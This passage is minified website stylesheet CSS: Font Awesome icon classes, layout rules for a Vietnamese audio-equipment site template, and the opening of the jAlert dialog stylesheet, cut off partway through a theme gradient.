fore,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
:root{--main-color: #00B8E0;--extra-color: #222;--black-color: #000}@font-face{font-family:"RobotoMedium";src:url("/templates/tainghecaocap/css/fonts/roboto/Roboto-Medium.eot");src:url("/templates/tainghecaocap/css/fonts/roboto/Roboto-Medium.ttf") format("truetype")}@font-face{font-family:"RobotoItalic";src:url("/templates/tainghecaocap/css/fonts/roboto/Roboto-Italic.eot");src:url("/templates/tainghecaocap/css/fonts/roboto/Roboto-Italic.ttf") format("truetype")}@font-face{font-family:"RobotoBold";src:url("/templates/tainghecaocap/css/fonts/roboto/Roboto-Bold.ttf");src:url("/templates/tainghecaocap/css/fonts/roboto/Roboto-Bold.ttf") format("truetype")}@font-face{font-family:"RobotoCondensed-Bold";src:url("/templates/tainghecaocap/css/fonts/roboto/RobotoCondensed-Bold.eot");src:url("/templates/tainghecaocap/css/fonts/roboto/RobotoCondensed-Bold.ttf") format("truetype")}@font-face{font-family:"Roboto";src:url("/templates/tainghecaocap/css/fonts/roboto/Roboto-Regular.eot");src:url("/templates/tainghecaocap/css/fonts/roboto/Roboto-Regular.ttf") format("truetype")}.image_template{left:-8px;position:absolute;top:0;display:none}.wrapper{opacity:06}html{color:#000;background:#FFF}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font-family:'Roboto',Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:0;padding:0;font-size:14px;max-width:100%;background:#F3F4F6}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#000;text-decoration:none}a:hover{color:#0084BF;webkit-transition:0.3s ease-in-out color;transition:0.3s ease-in-out color}._bg{background:#222}._bg_opacity{background:#4D4D4D}._bg1{background:var(--main-color)}._bg1_hover:hover{background:var(--main-color)}._bg2{background:#FFF}._text{color:#FFF}._text_reverse{color:#000}._text_2{color:var(--main-color)}._text_2_hover:hover{color:var(--main-color)}.red,.label_error{color:red;clear:both}.label_success{color:#3b5998}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-family:RobotoBold}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0}.description{line-height:24px}.description figure{margin:10px 0;text-align:center}.description figure figcaption{font-style:italic}.description ul li{padding-left:29px;position:relative}.description ul li:after{content:"\f00C";font-size:11px;color:#a0a0a0;position:absolute;top:1px;left:8px;font-family:FontAwesome}.description em,.description i{font-style:italic}.description h2,.description h3,.description h4,.description p,.description div{margin-top:20px}.description a{color:var(--main-color)}.description img{max-width:100%;height:auto !important;border:1px solid rgba(243,243,243,0.8)}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:14px;font-style:inherit;font-weight:inherit}input,button,textarea,select{*font-size:100%}table{font-size:inherit;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.fl{float:left}.fr{float:right}.cf::after{clear:both;content:"";display:block;height:0;visibility:hidden}strong,b{font-weight:600;font-family:RobotoBold}.benmarch{display:none}.pagination{text-align:center;margin-top:20px}.pagination .current{background:none repeat scroll 0 0 #0183BF;color:#FFFFFF;display:inline-block;font-size:14px;margin-right:8px;padding:6px 13px;border-radius:4px}.pagination a,.pagination b{background:none repeat scroll 0 0 #F5F5F5;color:#4C4C4C;display:inline-block;font-size:14px;margin-right:8px;padding:6px 13px;border-radius:4px;text-decoration:none}.pagination a:hover,.pagination b:hover{background:none repeat scroll 0 0 #0183BF;color:#FFFFFF;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page{padding:6px 15px 6px !important}.pre-page{padding:6px 15px 6px !important}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.container{width:1170px;max-width:100%;box-sizing:border-box;margin:0px auto}.page_title{position:relative;background:#FFF;padding-right:10px;border-bottom:1px solid #F4F4F4;margin-top:6px;margin-bottom:20px}.page_title span{padding:7px 0px 7px 0px;display:inline-block;position:relative;margin-left:0px;z-index:1;text-align:center;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;font-size:18px;text-transform:uppercase;color:var(--main-color);text-decoration:none;font-family:RobotoBold;text-align:left}.page_title span:after{position:absolute;width:100%;height:2px;background:var(--main-color);content:'';left:0;bottom:-1px}.fw_wrap{border-color:#E7E7E7;border-style:solid;border-width:2px 1px 1px 1px;border-radius:4px;margin-top:-2px;overflow:hidden;background:#FFF}.tab-title{background:var(--black-color);padding:9px 20px;border-radius:4px 4px 0 0;display:inline-block;position:relative;margin-left:0px;z-index:0;min-width:116px;text-align:center;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.tab-title:before{content:'';position:absolute;bottom:-4px;left:0;width:0;height:0;border-style:solid;border-width:4px 6px 0 0;border-color:var(--black-color) transparent transparent transparent}.tab-title span{margin-left:21px;text-transform:uppercase;font-size:15px;font-weight:normal;margin-top:10px;color:#FFF;font-family:Roboto}.tab-title span a{color:#FFF}.tab-title span:before{position:absolute;left:16px;z-index:10;font-size:22px;color:#FFF;margin-left:0;margin-top:0;font-family:FontAwesome;left:19px;font-size:16px;color:#FFF}.scroll_bar::-webkit-scrollbar-track{border-radius:3px;background-color:#EBEBEB}.scroll_bar::-webkit-scrollbar{width:4px;background-color:#EBEBEB;border-radius:3px}.scroll_bar::-webkit-scrollbar-thumb{background:#0094E0;border:1px solid #EBEBEB;border-radius:3px}.boxy-wrapper{position:absolute}.boxy-wrapper.fixed{position:fixed}.boxy-modal-blackout{position:absolute;background-color:black;left:0;top:0}.boxy-wrapper{empty-cells:show}.boxy-wrapper .top-left,.boxy-wrapper .top-right,.boxy-wrapper .bottom-right,.boxy-wrapper .bottom-left{width:10px;height:10px;padding:0}.boxy-wrapper .top-left{background:url("https://contechco.com.vn/templates/tainghecaocap/images/boxy-nw.png")}.boxy-wrapper .top-right{background:url("https://contechco.com.vn/templates/tainghecaocap/images/boxy-ne.png")}.boxy-wrapper .bottom-right{background:url("https://contechco.com.vn/templates/tainghecaocap/images/boxy-se.png")}.boxy-wrapper .bottom-left{background:url("https://contechco.com.vn/templates/tainghecaocap/images/boxy-sw.png")}.boxy-wrapper .top-left{#background:none;#filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://contechco.com.vn/templates/tainghecaocap/images/boxy-nw.png')}.boxy-wrapper .top-right{#background:none;#filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://contechco.com.vn/templates/tainghecaocap/images/boxy-ne.png')}.boxy-wrapper .bottom-right{#background:none;#filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://contechco.com.vn/templates/tainghecaocap/images/boxy-se.png')}.boxy-wrapper .bottom-left{#background:none;#filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://contechco.com.vn/templates/tainghecaocap/images/boxy-sw.png')}.boxy-wrapper .top,.boxy-wrapper .bottom{height:10px;background-color:black;opacity:0.6;filter:alpha(opacity=60);padding:0}.boxy-wrapper .left,.boxy-wrapper .right{width:10px;background-color:black;opacity:0.6;filter:alpha(opacity=60);padding:0}.boxy-wrapper .title-bar{background-color:black;padding:6px;position:relative}.boxy-wrapper .title-bar.dragging{cursor:move}.boxy-wrapper .title-bar h2{font-size:12px;color:white;line-height:1;margin:0;padding:0;font-weight:normal}.boxy-wrapper .title-bar .close{color:white;position:absolute;top:6px;right:6px;font-size:90%;line-height:1}.boxy-inner{background-color:white;padding:0;text-align:left}.boxy-content{padding:15px}.boxy-wrapper .question{width:350px;min-height:80px}.boxy-wrapper .answers{text-align:right}.logo img{margin:17px 0}.logo_img_small{display:none}.wrapper_top_c{float:right;margin-top:23px}.wrapper_top_c>div{height:40px;float:right}.hotline{position:relative;padding-left:47px;margin-right:31px;padding-top:0px;line-height:19px}.hotline:before{position:absolute;top:0;left:0;width:40px;height:40px;content:"\f095";font:normal normal normal 14px/1 FontAwesome;font-size:23px;border:1px solid #ffffff12;border-radius:50%;text-align:center;padding-top:7px;box-sizing:border-box;color:#cdcdcd;background:#ffffff12}@media screen and (max-width: 600px){.hotline:before{width:35px;height:35px;font-size:21px;padding-top:6px}}.hotline span{display:block}.hotline span font{font-weight:normal;font-family:Roboto;color:#ccc;font-size:13px}@media screen and (max-width: 600px){.hotline span font{color:#444}}.hotline span a{color:#ffffff;font-family:RobotoMedium;font-size:15px}@media screen and (max-width: 600px){.hotline span a{color:#222}}#search{float:right;margin-right:30px}.slideshow_head{margin-top:10px}.slideshow_head .slideshow{width:68.378%}@media screen and (max-width: 630px){.slideshow_head .slideshow{width:100%}}.slideshow_head .home_top_r{width:31.622%;float:right;padding-left:10px;box-sizing:border-box;text-align:center}@media screen and (max-width: 630px){.slideshow_head .home_top_r{width:100%;padding-left:0px;margin-top:12px}}.slideshow_head .home_top_r .banners a{margin-bottom:6px}.slideshow_head .home_top_r .banners a:last-child{margin-bottom:0px}.main_wrapper_normal #main_wrapper_content{background:#FFF;border-radius:3px}.main_wrapper_normal .center-1col{padding:3px 15px 15px}@media screen and (max-width: 860px){.main_wrapper_normal .center-1col{padding:3px 0px 15px}}.pos1{margin-top:15px;overflow:hidden}.bg_white{padding:20px}.pos5{margin-top:18px;margin-bottom:20px}.pos5 .block{margin-bottom:25px;background:#FFF;border-radius:4px}.pos5 .block_title{position:relative;padding-right:10px;border-bottom:1px solid #F4F4F4}.pos5 .block_title span{padding:11px 24px 10px;display:inline-block;position:relative;margin-left:0px;z-index:10;text-align:center;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;font-size:16px;text-transform:uppercase;text-decoration:none;font-family:RobotoBold}.pos5 .block_title span a{color:#0183BF;font-family:RobotoBold}.footer a{color:#ffffff}.footer a:hover{color:#CCC;text-decoration:none}.footer_inner{padding-bottom:40px;color:#efefef}.footer_inner>div{box-sizing:border-box}.footer .footer_inner .left{float:left;padding:25px 0 0;width:29%}.footer .footer_inner .left ul li{padding-bottom:8px;font-size:14px;line-height:20px}.footer .footer_inner .left ul li strong{color:#FFF}.footer .footer_inner .left ul li.location{line-height:20px}.footer .footer_inner .left h3{margin-bottom:26px;font-size:15px;color:#FFF}.navigation_sub{padding-top:25px;padding-left:75px}.footer .footer_inner .center{width:47%}.tags.block_content{border-top:1px solid rgba(255,255,255,0.24);margin-top:13px;padding-top:16px}.tags.block_content a{color:rgba(255,255,255,0.68);font-size:13px;text-align:center}@media screen and (max-width: 1200px){.footer .footer_inner .footer_r{display:none}.footer .footer_inner .left{width:40%}.footer .footer_inner .center{width:50%;float:right}.navigation_sub{padding-left:0px}}.footer .footer_inner .footer_r{float:right;padding:24px 0 20px;width:23%}.footer .footer_inner .footer_r .title{text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:23px}.footer_r .block_title{text-transform:uppercase;font-weight:bold;margin-bottom:31px;display:block;font-family:RobotoBold;color:#FFF;font-size:15px}.address{border-top:1px solid #333333;margin-top:10px;padding-top:14px}@media screen and (max-width: 1200px){.footer .footer_inner .right{float:none;width:98%}.footer .introduction{display:none}}.footer2{line-height:22px}.footer2 hr{border-color:#C8C8C8 -moz-use-text-color #FFFFFF;border-style:solid none;border-width:1px medium}.design-by,.design-by a{color:#585858;text-align:right}.copyright{text-align:right;margin-top:20px}.copyright a{color:rgba(255,255,255,0.43)}#fixed-bar{margin:0;padding:0;z-index:100;right:0}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:rgba(1,131,191,0.27);display:block;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:42px;height:42px;text-align:center;border-radius:50%;line-height:42px}#fixed-bar #bar-inner a i{font-size:30px;color:#FFF;margin-top:2px}#fixed-bar:hover #bar-inner a{background:#0183bf}.main_wrapper{background:#F3F4F6;padding-top:20px;padding-bottom:40px}.main_wrapper_home{padding-top:0px;padding-bottom:0px}.center-2col-left{width:80%;width:calc(100% - 252px);float:right;padding-left:15px;box-sizing:border-box;padding-bottom:30px;border-left:2px solid #F4F4F4;margin-left:-2px;padding-right:15px}.left-col{width:20%;width:254px;float:right;box-sizing:border-box;border-right:2px solid #F4F4F4;padding-top:10px}.left-col .block{background:#FFF;border:none;box-sizing:border-box;margin-bottom:20px;margin-bottom:20px}.left-col .block .block_title{color:var(--main-color);font-weight:normal;border-bottom:1px solid #EEEEEE;padding:10px 15px;text-transform:uppercase;font-family:Roboto;background:#F4F4F4;margin:0px 10px;border-left:2px solid var(--main-color);font-size:17px}.left-col .block ul>li a{color:#333;display:block;font-size:14px;margin-bottom:1px;padding:4px;text-decoration:none;font-weight:500;padding-left:30px;position:relative;text-transform:uppercase}.left-col .block ul>li a:before{position:absolute;content:"\f138";font-family:FontAwesome;left:11px;top:7px;color:var(--main-color);font-size:14px;-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all}.left-col .block ul>li:hover a:before{transform:rotate(180deg) translate(0, 0);-webkit-transform:rotate(180deg) translate(0, 0)}.main_bottom .block{background:#FFF;margin-top:30px}@media screen and (max-width: 1170px){.container{padding-left:10px;padding-right:10px}.navigation_main.container{padding-left:0;padding-right:0}}@media screen and (max-width: 1050px){#calculation_power{padding-left:47px;margin-right:5px;width:0}#calculation_power a span{display:none}}@media screen and (max-width: 950px){.hotline{margin-right:5px}.hotline>div{display:none}.hotline:hover>div{display:block;position:absolute;background:#FFF;width:188px;right:-60px;z-index:1;border:1px solid #e2e2e2;top:39px;padding:5px 10px}}@media screen and (max-width: 860px){.logo .logo_img{display:none}.logo .logo_img_small{display:inline}.logo img{margin:10px 0 15px}.wrapper_top_c{margin-top:13px}.left-col{width:100%;float:none;margin-top:10px;border-right:none}.left-col .block .block_title{margin:0px}.center-2col-left{width:100%;float:none;padding-left:0;margin-left:0;border-left:none;padding-right:0;padding-bottom:5px}}@media screen and (max-width: 750px){.pos4_inner{display:block}.pos4 .blocks0{width:100%;float:none;padding-right:0}.pos4 .blocks1{width:100%;float:none;padding-left:0;margin-top:15px}}@media screen and (max-width: 650px){.footer .footer_inner .center,.footer .footer_inner .left{width:100%}}@media screen and (max-width: 420px){.multilanguage{display:none}#calculation_power{padding-left:40px;margin-right:0;width:0}.hotline{padding-left:40px;margin-right:5px}}
/*# sourceMappingURL=template.css.map */
@charset "UTF-8";
/*
	jAlert v.3
	Made with love by Versatility Werks (http://flwebsites.biz)
	MIT Licensed 
*/

/* Resets */
html,body
{
	min-height: 100%;
}

 /* 
	 WRAPPER
*/
.ja_wrap
{
	position: fixed; 
	z-index: 99999;
	overflow-y: auto;
	width: 100%; 
	height: 100%;
	top: 0px; 
	left: 0px;
   -moz-user-select: -moz-none;
   -khtml-user-select: none;
   -webkit-user-select: none;
   -o-user-select: none;
   user-select: none;
}

.ja_wrap.ja_wrap_white
{
	background: rgba(255,255,255,.75);
	border: 3px solid white;
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=1, StartColorStr='#BFFFFFFF', EndColorStr='#BFFFFFFF')";
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#BFFFFFFF', EndColorStr='#BFFFFFFF');
	zoom: 1!important;
}

.ja_wrap.ja_wrap_black
{
	background: rgba(0,0,0,.75);
	border: 3px solid black;
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=1, StartColorStr='#BF000000', EndColorStr='#BF000000')";
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#BF000000', EndColorStr='#BF000000');
	zoom: 1!important;
}

 /* 
	 jAlert
*/
.jAlert
{
	background: white; 
	border-radius: 5px;
	max-width: 96%; 
	margin: 2% auto;
	margin-top: 100px; 
	margin-bottom: 100px; 
	display: none;
	-webkit-box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0.8); 
	-moz-box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0.8); 
	box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0.8);
}

 /* 
	 INSIDE WRAPPER (RELATIVE IN CASE THERE IS POSITION: ABSOLUTE CONTENT WITHIN
*/
.jAlert > div{
	position: relative;
}

 /* 
	 SIZES
*/
.ja_xsm{ width: 250px; } 
.ja_sm{ width: 350px; } 
.ja_md{ width: 550px; } 
.ja_lg{ width: 850px; } 
.ja_xlg{ width: 1200px; } 
.ja_full{ width: 100%; }

/* 
	 TITLE
*/
.ja_noTitle
{ 
	border: 2px solid #555; 
}

.ja_noTitle .ja_body
{
	border-radius: 3px;
}

.ja_title
{
	width: 100%; 
	border-top-left-radius: 3px; 
	border-top-right-radius: 3px; 
}

.ja_title > div
{
	 background: #2080CA none repeat scroll 0 0;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    padding: 10px 20px;
}

/* 
	 THEMES
*/
.ja_default
{
	background: #f3f3f3; 
	border: 3px solid #E2E2E2;
}

.ja_green
{
	background: #00C600;
	background: -moz-linear-gradient(top,  #00C600 0%, #1d8d11 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00C600), color-stop(100%,#1d8d11));
	background: -webkit-linear-gradient(top,  #00C600 0%,#1d8d11 100%);
	background: -o-linear-gradient(top,  #00C600 0%,#1d8d11 100%);
	background: -ms-linear-gradient(top,  #00C600 0%,#1d8d11 100%);
	background: linear-gradient(to bottom,  #00C600 0%,#1d8d11 100%);
